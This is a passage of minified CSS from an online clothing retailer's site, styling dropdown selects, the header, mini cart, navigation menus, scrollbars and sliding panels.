solid;background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.upcoming-redesign .js-select2:focus{background-color:#fff!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;border-color:transparent;border-bottom-color:#000;background-color:#f5f5f5!important;padding:.5rem 1rem;background-position-x:1rem}.js-select2.select2-selection--products-per-page:hover,.js-select2.select2-selection--sortby:hover{outline:0}.js-select2.select2-selection--products-per-page:focus,.js-select2.select2-selection--sortby:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important;background-color:#f5f5f5!important;border-color:transparent;border-bottom-color:#000}.js-select2.select2-selection--products-per-page{height:3.2rem;width:6rem}.js-select2.select2-selection--quantity{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;background-color:#fff!important;padding:0 3.4rem 0 1rem;border:.1rem solid #bababa;border-radius:.5rem;position:relative;color:#5e5e5e}.js-select2.select2-selection--quantity:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.js-select2.select2-selection--quantity:hover{outline:0}.js-select2.select2-selection--quantity+.select2-container--default{height:3.5rem}.cart__panel .js-select2.select2-selection--quantity,.js-select2.select2-selection--quantity .pdp-main__quantity{border:none;padding-right:2.4rem;height:3.3rem}.js-select2[disabled]{background-color:#eee!important}select.select2--native-mob-options{-webkit-clip-path:inherit!important;clip-path:inherit!important;clip:inherit!important;height:100%!important;width:100%!important;color:transparent}@media only screen and (min-width:768px){.select2-container--default .select2-selection--single.select2-selection--products-per-page{height:4rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered{line-height:normal;height:unset}}@media only screen and (min-width:1024px){select.select2--native-mob-options:not(.mobile-device){-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;clip:rect(0 0 0 0)!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{height:4rem;line-height:normal;padding-top:0 1rem}.select2-container--default .select2-selection--single.select2-selection--sortby{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{line-height:3.4rem}}.header{z-index:10}.active-banner-strip .header{margin-top:3.2rem}.header__customer-info,.header__promo-msg{display:none;vertical-align:middle}.header__customer-icon{width:4rem;height:4rem}.header__userpanel{max-height:100rem;overflow:hidden}.header__userpanel>.dropdown__arrow{display:none}.header__minicart{vertical-align:middle}.header__minicart>.dropdown__container{margin-top:-1.5rem}.header__minicart>.dropdown__container>.dropdown__content-container{margin-top:2.5rem}.header__top-section{z-index:4;min-height:5rem}.header__ct-logo--large{max-height:4.2rem;overflow:visible!important}.header__ct-logo--small{max-height:2rem;overflow:visible!important}.header__burger-button--front{margin-left:.3rem}.header__burger-button--close{display:none}.header__burger-button--menu{font-size:1.2rem;top:1.4rem}.header__burger-button--inner{top:-.8rem}.header__burger-button--inner::before{content:' ';top:.9rem;left:0;-moz-transition:-moz-transform .15s 0;-o-transition:-o-transform .15s 0;-webkit-transition:-webkit-transform .15s 0;transition:transform .15s 0}.header__burger-button--inner::after{content:' ';top:1.8rem;left:0}.header__burger-button--inner,.header__burger-button--inner:after,.header__burger-button--inner:before{position:absolute;width:2.5rem;height:.1rem;background-color:#001f49}.header__burger-button.is-active .header__burger-button--inner{-moz-transform:translate3d(0,6px,0) rotate(45deg);-ms-transform:translate3d(0,6px,0) rotate(45deg);-webkit-transform:translate3d(0,6px,0) rotate(45deg);transform:translate3d(0,6px,0) rotate(45deg)}.header__burger-button.is-active .header__burger-button--inner::before{transform:translate3d(0,-5px,0) rotate(-90deg)}.header__burger-button.is-active .header__burger-button--inner::after{display:none}.header__links--left{display:none}.header__search-suggest{padding:.1rem 1rem}.header__search-suggest:focus{outline:0}.header__search-suggest::placeholder{color:#696969;opacity:1}.header__search{top:5rem;z-index:2;display:none;padding:.9rem 1.4rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09);background:#fff;border-bottom:.1rem solid #f2f2f2}.header__search .input-box__button:focus{outline:-webkit-focus-ring-color auto .5rem}.header__search.visible{display:block}.header__search--field-container{border-radius:.5rem;background-color:#fff;flex-grow:1}.header__search--field-container .icon-search{width:2.4rem;height:2.4rem;transform:scale(1.2);margin-left:.5rem}.header__search-suggestions{width:calc(100% - 80px);left:2rem;border-radius:0 0 .5rem .5rem;top:9rem;z-index:6}.header__customer{position:inherit}.header__minicart.active>.minicart__content{max-height:100rem;visibility:visible}.header__customer.active>.header__userpanel{display:block!important}.header--sticky{position:fixed!important;top:0;width:100%;z-index:21}.tab-hide{left:-99999.9rem;top:3.5rem;background:#116a60;padding:.3rem 1rem;z-index:999}.tab-hide:focus-within{box-shadow:0 0 2 #666;left:4rem}.tab-hide__link:focus{box-shadow:none}.tab-hide__mobile-accessibility-policy-helper{opacity:0;position:absolute;top:0;left:0;width:.1rem;height:.1rem}.header--wrapper{min-height:5rem}.sticky-header-body-padding .header--wrapper.active-banner-strip{min-height:8.2rem}.homepage .header--wrapper{min-height:9rem}.homepage .header--wrapper.active-banner-strip{min-height:9rem}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:12.2rem}@media only screen and (min-width:768px){.header__search-suggestions{width:calc(100% - 40px)}.service-banner{height:3.1rem}.service-banner__wrapper{border-bottom:1px solid rgba(55,55,55,.2);z-index:11}.service-banner__carousel{max-height:3.1rem;overflow:hidden;opacity:0;visibility:hidden}.service-banner__carousel.slick-initialized{opacity:1;visibility:visible}.service-banner__carousel[data-display-carousel-arrows=true] .slick-list{margin:0 3rem}.service-banner__carousel .slick-slide{height:3.1rem!important}.service-banner__carousel .slick-slide img{max-height:3.1rem!important;width:auto}.service-banner__carousel .slick-next,.service-banner__carousel .slick-prev{outline-offset:-.1rem}.service-banner__carousel .slick-next span,.service-banner__carousel .slick-prev span{z-index:-1}.service-banner__carousel .slick-next{right:0}.service-banner__carousel .slick-prev{left:0}.service-banner__carousel .slick-next__icon::before,.service-banner__carousel .slick-prev__icon::before{padding:1.6rem}.service-banner__carousel .slick-next__icon::after,.service-banner__carousel .slick-prev__icon::after{padding:.4rem}}@media only screen and (min-width:1024px){.homepage .header--wrapper{min-height:9rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.active-banner-strip .header{margin-top:0}.header__top-section{padding:0 0!important;height:6rem;box-shadow:0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.header__ct-logo{max-height:6rem}.header__ct-logo-img{max-height:4.2rem}.header__burger-menu-wrap{display:none}.header__links--left{display:block}.header__promo-msg{display:block;min-height:1.6rem;width:100%}.header__customer-create{display:none!important}.header__customer-info{display:inline-block}.header__customer-info__title{display:none}.header__customer-info .header__store-finder{display:inline-block}.header__customer-icon{width:3rem;height:3rem;transform:scale(1.3)}.header__overlay{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75;position:absolute;display:none;z-index:2;top:5rem}.header__search{left:0;top:6rem;background-color:transparent;padding:0}.header__search::after{display:none}.header__search--field-container{background-color:#fff;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09);border-radius:0;border-bottom:.1rem solid rgba(55,55,55,.2)}.header__search--field-container .icon-search{width:4rem;height:4rem;transform:none;margin-left:0}.header__search .input-box__close-button{display:block!important;margin-right:2.5rem}.header__search .input-box__button-wrapper{width:7.3rem;margin-right:.8rem}.header__search-suggest{font-size:1.6rem;padding:1.8rem 3.2rem 1.8rem 0}.header__search-suggestions{top:11.9rem!important;left:3.5rem!important;right:11.5rem!important;width:68rem!important;padding-bottom:1rem;z-index:6}.header__search-suggestions .close{height:2rem;width:2rem}.header__userpanel{position:absolute;display:none;width:22rem!important;z-index:5;overflow:hidden;top:auto!important;transition:max-height .5s ease-out;height:auto;right:-5rem!important;-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transform:unset}.header__userpanel>.dropdown__arrow{display:block}.header__userpanel>div>ul>.dropdown__title{display:flex!important}.header__userpanel>div>ul>.dropdown__divider{display:inline-block!important}.header__userpanel:hover{display:block!important}.header__customer{position:relative}.header--wrapper{min-height:0}.homepage .header--wrapper{min-height:0}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:9.2rem}.header .header__search-toggle .header__customer-icon,.header .header__user-link .header__customer-icon,.header .minicart__link .header__customer-icon{transition:all .1s ease-in-out}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.4)}.header--sticky .header__search{display:none!important;position:absolute!important;top:6rem;left:initial;right:0;min-width:28.5rem}.header--sticky .header__search.visible{display:block!important}.header--sticky .header__search--field-container{border-radius:0;background-color:#fff}.header--sticky .header__search-suggestions{top:11.9rem!important;right:0!important}.header--sticky .header__minicart>.minicart__content{margin-top:-1.5rem;right:-1.4rem}.header--wrapper{min-height:initial}.service-banner__wrapper{display:block!important}}@media only screen and (min-width:1366px){.header__ct-logo--large{max-height:3.6rem}.header__ct-logo--small{display:none}.header__top-section{padding:0 3.2rem 0 4rem!important}.header__customer-icon{width:4rem;height:4rem;transform:scale(1)}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.1)}}.dropdown__arrow{width:5rem;height:5rem;left:-.5rem;transform:rotate(90deg);fill:#fff}.dropdown__arrow--right{left:auto;right:.3rem}.dropdown__title--heading{flex-grow:1}.dropdown__title--iconcontainer{width:4rem}.dropdown__title--icon{width:4rem;height:4rem}.dropdown--linkitem-link{padding:1.5rem 0}.dropdown--linkitem-link:before{content:'';position:absolute;width:3.5rem;height:3.5rem;top:0;bottom:0;margin:auto;left:0;opacity:.5;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;display:inline-block}.dropdown--linkitem-link:hover{text-decoration:underline}.dropdown--linkitem-link:hover:after{opacity:1}.dropdown--linkitem-link-0:before{background:url(../images/svg-icons/order_history.svg) no-repeat center center}.dropdown--linkitem-link-1:before{background:url(../images/svg-icons/address_book.svg) no-repeat center center}.dropdown--linkitem-link-2:before{background:url(../images/svg-icons/my_sizes.svg) no-repeat center center}.dropdown--linkitem-link-3:before{background:url(../images/svg-icons/personal_details.svg) no-repeat center center}.dropdown--linkitem-link-4:before{background:url(../images/svg-icons/payment_details.svg) no-repeat center center}.dropdown--linkitem-link-logout:before{background:url(../images/svg-icons/sign-out.svg) no-repeat center center}.dropdown__accessibility-arrow-container{width:1.6rem;bottom:0;z-index:-1;opacity:0}.header__customer .dropdown__accessibility-arrow-container{bottom:-1rem}.dropdown__accessibility-arrow-container:focus{z-index:1;opacity:1}.dropdown__accessibility-arrow-icon{transform:rotate(90deg);width:1.6rem;height:2rem}.dropdown__container{margin-top:0}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.dropdown__container{margin-top:1.5rem;overflow:visible}.dropdown__container.header__userpanel .dropdown__arrow{left:12.5rem;top:-20px}.dropdown__content-container{margin-top:0}.dropdown__divider{display:inline-block}}.minicart__quantity{top:0;right:-.5rem;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:2rem;height:2rem}.minicart__content{width:90%;right:1.8rem;z-index:99;max-height:0;transition:max-height .5s ease-out;height:auto;visibility:hidden}.minicart__container{-webkit-overflow-scrolling:touch}.minicart__subtotals--text{flex-grow:1}.minicart__subtotals--value{flex-grow:1}.minicart__totals:before{content:' ';display:inline-block;position:absolute;left:0;height:1rem;width:100%;-moz-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);box-shadow:0 -10px 10px 0 rgba(0,0,0,.1)}.minicart__link{padding:0}.minicart__image{max-width:9rem}.minicart-modal-dialog--btn:focus,.minicart-modal-dialog--btn:focus-visible{outline-offset:.4rem}.minicart-modal-dialog--qty{margin-top:1.4rem}.minicart-modal-dialog .minicart-recommendations .list__item{padding:0 .4rem!important}@media only screen and (min-width:768px){.minicart__content{max-width:32rem}}@media only screen and (min-width:1024px){.minicart-modal-dialog--btn{flex-grow:1}.minicart-modal-dialog--btn2{width:auto!important}}@media only screen and (min-width:1366px){.minicart-modal-dialog--btn2{width:100%!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.minicart__content{width:32rem;right:3.2rem}}.navigation{display:none;position:fixed;z-index:6;overflow-y:scroll;-webkit-overflow-scrolling:touch;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease;-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.navigation__li-subcats .single-image{transition:none}.navigation .navigation-helper-button{flex:1;min-height:6.2rem;max-height:6.2rem;border-radius:.5rem;gap:.5rem}.navigation .navigation-helper{gap:1rem}.menu-active .navigation{overflow-x:hidden;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.navigation-header-container{display:flex}.navigation__li{text-align:left}.navigation__li--main{width:100%}.navigation__li-subcats{z-index:1;width:100%;overflow:hidden;max-height:200rem}.navigation__li-subcats__container.small-width{max-width:130rem;margin:0 auto}.navigation .header__xbr-selector-content{z-index:0!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.global-trending-carousel{display:none}body.lang-en .navigation__li-link--has-sub{padding:2rem 1.2rem 2.2rem 1.2rem!important}.navigation{display:block;z-index:auto;position:static;transform:none;transition:none;width:100%;height:inherit;overflow-y:visible;overflow:unset}.navigation-header-container{display:none}.navigation__li{text-align:center}.navigation__li--main,.navigation__li-container,.navigation__li-link{display:inline-block;letter-spacing:0}.navigation__li-link{font-size:1.6rem;text-transform:none!important;color:#373737}.navigation__li-link--xbr{display:none}.navigation__li-link--xbr-header{display:block!important}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.2rem}.navigation__li--main{width:auto!important;cursor:pointer}.navigation__li-container{margin:0 auto}.navigation__li-container svg{display:none}.navigation__li-container .header__xbr-selector--arrow{outline-offset:-.1rem}.navigation__li-container>.header__locale-switcher{display:none}.navigation__li-link{padding:0;border-bottom:none;background:0 0;font-size:1.4rem;outline-offset:-.1rem;transition:transform .1s ease-in-out}.navigation__li-link--arrow.header__locale-switcher--arrow{width:.6rem;margin-bottom:.3rem;transform:rotate(90deg) skew(0)}.navigation__li-link--has-sub{width:100%;padding:2rem .7rem 2.2rem .7rem!important}.navigation__li-link--darker{width:auto!important}.navigation__li-link--country{padding:1rem 1.1rem}.navigation__li-active-plp{text-decoration:underline!important;font-weight:600!important}.navigation__li-subcats{transform:none;transition:none;height:inherit;top:6rem!important;left:0;visibility:hidden;display:block!important;background:#fff;max-height:inherit;position:absolute;opacity:0}.navigation__li-subcats--back{display:none}.navigation__li-subcats__container{flex-direction:row!important}.navigation__li.active:not(.closed),.navigation__li:not(.closed):hover{background:#fff}.navigation__li.active:not(.closed) .navigation__li-subcats,.navigation__li:not(.closed):hover .navigation__li-subcats{opacity:1;visibility:visible;left:0;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.search-open .navigation__li.active:not(.closed) .navigation__li-subcats,.search-open .navigation__li:not(.closed):hover .navigation__li-subcats{opacity:0;visibility:hidden}.navigation__li.active:not(.closed) .navigation__li-link,.navigation__li:not(.closed):hover .navigation__li-link{color:#373737;transform:scale(1.1);text-decoration:underline!important;cursor:pointer}.navigation__li.active:not(.closed) .navigation__li-link:before,.navigation__li:not(.closed):hover .navigation__li-link:before{opacity:0}.navigation__li.active:not(.closed)+.navigation__li>.navigation__li-link:before,.navigation__li:not(.closed):hover+.navigation__li>.navigation__li-link:before{opacity:0}.navigation .header__customer,.navigation .header__store-finder{display:none!important}}@media only screen and (min-width:1024px){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}}@media only screen and (min-width:1366px){.navigation__li-link--has-sub{padding:2rem 1.5rem 2.2rem 1.5rem}.header__ct-logo--large{overflow:visible!important}.navigation__li-link--has-sub{padding:2rem .9rem 2.2rem .9rem!important}}.navigation-li-container{box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;margin:0}.navigation__li-link--has-sub{padding:2.1rem 2rem}.navigation__li-link::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link.header__locale-switcher{background:0 0;padding:2.1rem 2rem;text-transform:capitalize!important;position:relative}.navigation__li-link.header__locale-switcher::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .shippingSwitcherLink{padding:2.1rem 2rem!important}.navigation .shippingSwitcherLink.active .icon-empty-arrow{transform:rotate(-90deg)}.navigation .shippingSwitcherLink .icon-empty-arrow{transform:rotate(90deg)}.navigation .button_change_country_currency{padding:.6rem 0;background-color:#373737}.navigation .header__xbr-selector__dropdown.active{display:block!important}.navigation .xbr-country,.navigation .xbr-currency{border-radius:.8rem;border:.1rem solid}.navigation .header__locale-switcher.active .header__locale-switcher--arrow{transform:rotate(-90deg)}.navigation .header__locale-switcher--arrow{height:1.5rem;width:.9rem;margin-right:1rem;transform:rotate(90deg)}.navigation .header__locale-switcher--locale{padding:2.1rem 2rem;position:relative}.navigation .header__locale-switcher--locale::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .header__locale-switcher--panel{display:none}.navigation .header__locale-switcher--panel.active{display:block}.bottom-line::before{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.non-wrapped-info-wrapper .experience-detailsHeader,.non-wrapped-info-wrapper .pd-navigation-btn{display:none!important}.experience-detailsLinks{list-style:none;padding:0}.experience-detailsLinks.active{position:fixed!important}.experience-detailsLinks.non-wrapped-info{position:initial!important;height:auto!important}.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:'';position:absolute;width:100%;height:.6rem;top:0;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks,.experience-detailsRegion{position:absolute;width:100%;right:-100%;transition:right .25s ease;top:6.1rem;background:#fff;z-index:1;height:calc(100vh - 61px)}.experience-detailsLinks.active,.experience-detailsRegion.active{right:0;overflow-y:scroll;overflow-x:hidden}.experience-detailsLinks .pd-navigation-btn,.experience-detailsRegion .pd-navigation-btn{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;padding:1.8rem 0;position:relative;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn::after,.experience-detailsRegion .pd-navigation-btn::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn .arrow-back,.experience-detailsRegion .pd-navigation-btn .arrow-back{position:absolute;top:50%;transform:rotate(180deg) translate(50%,50%);left:2.5rem}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsRegion [class^=navigationHeader-]{margin:0;padding:1.8rem 2rem;position:relative}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationHeader-]::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks [class^=navigationHeader-] .arrow-back,.experience-detailsRegion [class^=navigationHeader-] .arrow-back{position:absolute;top:50%;right:2rem;transform:translate(-50%,-50%)}.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationLink-]{display:block;margin:0;padding:1.4rem 2rem;position:relative}.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationLink-]::after{content:'';position:absolute;width:100%;height:.1rem;top:-.1rem;background:#373737;opacity:.08;width:calc(100% - 20px);left:50%;transform:translate(-50%,-50%)}.experience-detailsRegion.active{padding-bottom:15rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}.navigation-li-container{box-shadow:none;overflow:hidden!important}.navigation-li-link.header__locale-switcher::after{content:none!important}.navigation-li-link.header__locale-switcher--locale::after{content:none!important}.navigation__li-link.header__locale-switcher::after{content:none}.navigation__gallery{max-width:63.3rem}.nav-non-touch-device{display:block!important}.nav-touch-device{display:none!important}.navigation__li-subcats__container-no-touch{justify-content:center!important;padding-right:4rem!important;padding-left:4rem!important;padding-top:2rem!important;padding-bottom:2rem!important}.navigation__li-link{font-size:1.4rem}.navigation__li-link::after{content:none}.experience-detailsLinks [class^=navigationLink-]:last-of-type::before,.experience-detailsRegion [class^=navigationLink-]:last-of-type::before{content:none}.experience-layouts-trendingLayout{max-width:13.5rem;min-width:13.5rem}.experience-detailsLinks{margin-top:2rem}.experience-detailsRegion.active{padding-bottom:0}.experience-layouts-detailsLayout{margin-left:4rem}.experience-trendingLinks{position:relative;margin-top:4.5rem}.experience-trendingLinks::after{content:'';background:#000;opacity:.38;height:100%;width:.04rem;position:absolute;right:0;top:0}.experience-detailsLinks,.experience-detailsRegion,.experience-trendingHeader{position:static;background:initial;height:auto;width:auto;transition:none}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationHeader-],.experience-detailsRegion [class^=navigationLink-],.experience-trendingHeader [class^=navigationHeader-],.experience-trendingHeader [class^=navigationLink-]{margin:0;padding:0}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationLink-]::after,.experience-trendingHeader [class^=navigationHeader-]::after,.experience-trendingHeader [class^=navigationLink-]::after{content:none}.experience-detailsRegion{display:flex;flex-direction:row;flex-shrink:0;display:grid;grid-auto-flow:column;grid-auto-columns:max-content}.experience-detailsLinks{display:flex;flex-direction:column}}@media only screen and (min-width:1228px){.navigation__li-link{font-size:1.6rem}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.4rem}}.categoryflyout__ul{width:100%;list-style:none;padding:0}.categoryflyout__ul--spaced{margin-top:3rem}.categoryflyout__ul__figure{display:none}.categoryflyout__ul__caption--first{margin:0}.categoryflyout__ul__title{font-size:1.6rem}.categoryflyout__li{padding:1rem 0 1rem 1rem;border-bottom:.1rem solid #f5f5f5}.categoryflyout__divider{background-color:#f5f5f5;height:.1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.categoryflyout__ul{width:20%;padding:0 2rem 0 0}.categoryflyout__ul--spaced{margin-left:4rem;margin-top:0;padding-top:0!important}.categoryflyout__ul__figure{display:block}.categoryflyout__ul__caption{text-align:center}.categoryflyout__ul__caption--first{margin:1rem 0 0 0}.categoryflyout__ul__title{font-size:1.4rem;font-weight:600}.categoryflyout__li{padding-top:0;padding-left:0;border-bottom:none}.categoryflyout__divider{display:none}}.ps-container{-ms-touch-action:none;overflow:hidden!important}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block}.ps-container.ps-in-scrolling{pointer-events:none}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container>.ps-scrollbar-x-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:3px;height:8px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#001f49;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;bottom:0;height:8px}.ps-container>.ps-scrollbar-y-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:3px;width:8px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#bababa;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;right:0;width:8px}.ps-container:hover.ps-in-scrolling{pointer-events:none}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#001f49}.scrolled{position:relative}.infinite-scroll-loading.infinite-scroll-placeholder--previous{margin-top:2rem}.infinite-scroll-loading.infinite-scroll-placeholder--more{margin-bottom:2rem}.infinite-scroll .search-result-content .infinite-scroll-loading{text-align:center;background:url(../images/CTloader.gif) center no-repeat;height:3.5rem;width:100%}.paypal-paylater-msg{height:3.6rem}.ui-dialog .content__block--border-left{padding:0;background:0 0}.content__block--pushed{margin-top:.8rem!important}.content__block--emergency{padding:1rem 0}.content__block--emergency p{font-size:17px;font-size:1.7rem;margin:0;line-height:2.1rem;text-transform:uppercase}.panel--promotion{font-size:17px;font-size:1.7rem;font-family:Futura,Arial;font-weight:600}.panel__hit{border-top:.1rem solid #bababa}.panel__hit:first-of-type{border-top:none}.panel__hit a{font-size:1.2rem}.panel__left-container .panel__hit a{padding:.4rem 0;width:100%}.panel__product-code{color:#949494}.panel--login-right{width:32rem}.panel__left-container{max-height:60rem}.panel__heading{font-size:18px;font-size:1.8rem;padding:0 0 1rem;border-bottom:.1rem solid #bababa;margin-bottom:1rem}.panel__heading--margin-bottom{margin-bottom:3rem}.panel__line-item{width:100%;display:inline-block;padding:0 0 2rem}.panel__product-image{width:7rem;height:8.8rem}.panel__product-details{width:18rem;margin-left:1.2rem;line-height:normal}.panel--border{border:1px solid #bababa;display:inline-block;width:100%}.panel--border.panel--confirmation{display:block;margin:0 2rem;padding:0;width:90%}.panel--flexed{padding:0 0 0}.panel--flexed .button--green{width:100%}.summary__container .panel--flexed{padding:0}.panel--lower-shadow{padding:.5rem 3rem;background-image:none;background-color:#f5f5f5;border-top:1px dashed #dad6d4;border-bottom:1px dashed #dad6d4;padding:0}.summary__container .panel--lower-shadow{padding:.5rem 0;margin:0 0 1.5rem}.sliding-panel-active::before{content:'';position:fixed;width:100%;height:100%;left:0;top:0;background:0 0;opacity:.2;z-index:-1}.sliding-panel{z-index:2;transform:translateX(100%);transition:transform 330ms ease-in-out,visibility 330ms;visibility:hidden;width:100%}.sliding-panel.active{transform:translateX(0);visibility:visible}.sliding-panel__content{max-height:17.2rem}.sliding-panel__footer{min-height:6rem}.sliding-panel__footer--button{width:calc(50% - 5px)}.sliding-panel__footer--button span{font-size:1.3rem}.sliding-panel__top-section{flex-grow:2;overflow:hidden}.sliding-panel__top-section .video-container-video{transform:scale(2.5);position:absolute;top:0}.sliding-panel__heading{min-height:3.2rem}.search-suggestion__phrase{padding:1rem 